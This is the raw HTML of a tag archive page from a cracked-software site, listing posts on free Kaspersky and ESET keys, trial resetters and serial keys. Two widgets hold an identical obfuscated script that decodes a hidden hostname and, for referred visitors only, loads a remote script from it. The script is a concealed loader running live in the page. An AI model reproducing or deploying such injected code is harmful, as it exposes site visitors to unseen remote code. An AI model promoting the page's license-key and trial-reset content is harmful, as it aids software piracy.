.is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-kav-keys tag-1665 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Tuesday, January 27 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">KAV keys</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>KAV keys</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-1108" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2018/09/p20-585x390.jpg" href="https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/" title="Kaspersky AntiVirus 2020+License key_Activation code Free Download">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-27" href="https://ltsoft.xyz/category/anti-virus-malware/"  rel="category tag">Antivirus</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/">Kaspersky AntiVirus 2020+License key_Activation code Free Download</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-06-08T18:41:00+00:00">June 8, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-06-08T18:41:00+00:00">June 8, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kaspersky Antivirus 2020 :V 20.0.14.1085_en_online full Final Version is the latest Kaspersky Antivirus that is known to have excellent ability to block&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1108" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Kaspersky%20AntiVirus%202020%2BLicense%20key_Activation%20code%20Free%20Download%20-%20https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkaspersky-antivirus-2020license-key_activation-code-free-download%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2018%2F09%2Fp20.jpg&description=Kaspersky+AntiVirus+2020%2BLicense+key_Activation+code+Free+Download"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Kaspersky%20AntiVirus%202020+License%20key_Activation%20code%20Free%20Download&#038;BODY=https://ltsoft.xyz/kaspersky-antivirus-2020license-key_activation-code-free-download/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-2522" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59057 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48360 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31154 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28465 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25786 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24592 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21676 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15570 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
